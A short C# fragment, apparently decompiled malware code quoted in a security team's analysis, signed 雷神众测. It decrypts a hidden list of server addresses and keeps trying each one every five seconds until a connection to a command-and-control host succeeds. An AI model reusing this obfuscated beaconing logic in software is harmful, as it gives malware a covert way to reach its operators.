 using (EndpointConnection endpointConnection = new EndpointConnection())
{
bool flag = false;
while (!flag)
{
string[] array = StringDecrypt.Decrypt(names[0], names[3]).Split(new string[]
{
"|"
}, StringSplitOptions.RemoveEmptyEntries);
for (int i = 0; i < array.Length; i++)
{
string address = array[i];
if (endpointConnection.RequestConnection(address))
{
flag = true;
break;
}
}
Thread.Sleep(5000);
}
雷神众测